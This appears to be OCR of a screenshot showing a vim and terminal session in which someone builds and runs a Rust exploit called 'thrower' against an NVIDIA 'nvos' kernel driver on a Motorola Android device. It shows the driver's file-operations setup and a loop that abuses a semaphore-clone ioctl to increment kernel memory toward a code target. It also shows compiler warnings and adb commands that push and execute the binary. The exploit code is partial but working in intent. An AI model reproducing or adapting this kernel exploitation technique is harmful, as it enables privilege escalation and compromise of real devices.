 1 2 3 4 5 6 7 8 9 []= main.rs (~/motorola/thrower/src) - VIM dwm-6.2
34 #include "nvos.h"
35 #include "nvos_ioctl.h"
36 #include "nvassert.h"
37 #include <linux/err.h>
38
39 int nvos_open(struct inode *inode, struct file *file);
40 int nvos_close(struct inode *inode, struct file *file);
41 static long nvos_ioctl(struct file *file, unsigned int cmd, unsigned long arg);
42 int nvos_mmap(struct file *file, struct vm_area_struct *vma);
43 int NvOsSemaphoreWaitInterruptible(NvOsSemaphoreHandle semaphore);
44
45 static const struct file_operations nvos_fops =
46 {
47     .owner = THIS_MODULE,
48     .open = nvos_open,
49     .release = nvos_close,
50     .unlocked_ioctl = nvos_ioctl,
51     .mmap = nvos_mmap
52 };
53
54 static struct miscdevice nvosDevice =
55 {
56     .name = "nvos",
57     .fops = &nvos_fops,
58     .minor = MISC_DYNAMIC_MINOR,
53,0-1 5%
10 serde_json = "1.0"
Cargo.toml 10,18 64%
116
117         clone_params.hOrig =
118             (increment_target - 0x14) as *const NvOsSemaphoreRec;
119
120         let cur_val    = 0x103a4;
121         let target_val = kernel_code as usize;
122
123         print!("Cur {:#x} Target {:#x}\n", cur_val, target_val);
124
125         assert!(cur_val <= target_val);
126
127         for _ in cur_val..target_val {
128             if libc::ioctl(
129                     fd.as_raw_fd(), 0xc00c4e22u32 as i32, &clone_params) < 0 {
130                 libc::perror("ioctl() error \0".as_bytes().as_ptr());
131             }
132         }
133
134         libc::fsync(fd.as_raw_fd());
135     }
136
137     Ok(())
src/main.rs 124,0-1 93%
= note: `#[warn(unused_variables)]` on by default
warning: variable does not need to be mutable
--> src/main.rs:111:13
|
111 |         let mut noderec: NvOsSemaphoreRec = std::mem::zeroed();
|             ----^^^^^^^
|             |
|             help: remove this `mut`
|
= note: `#[warn(unused_mut)]` on by default
warning: function is never used: `list_files`
--> src/main.rs:9:4
|
9 | fn list_files<P: AsRef<Path>>(path: P,
|    ^^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: struct is never constructed: `SemNode`
--> src/main.rs:71:8
|
71 | struct SemNode {
|        ^^^^^^^
warning: structure field `hOrig` should have a snake case name
--> src/main.rs:78:5
|
78 |     hOrig: *const NvOsSemaphoreRec,
|     ^^^^^ help: convert the identifier to snake case: `h_orig`
|
= note: `#[warn(non_snake_case)]` on by default
warning: structure field `hNew` should have a snake case name
--> src/main.rs:79:5
|
79 |     hNew:  *const NvOsSemaphoreRec,
|     ^^^^ help: convert the identifier to snake case: `h_new`
warning: 7 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.34s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.335s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Cur 0x103a4 Target 0x103ec
pleb@gamey ~/motorola/thrower $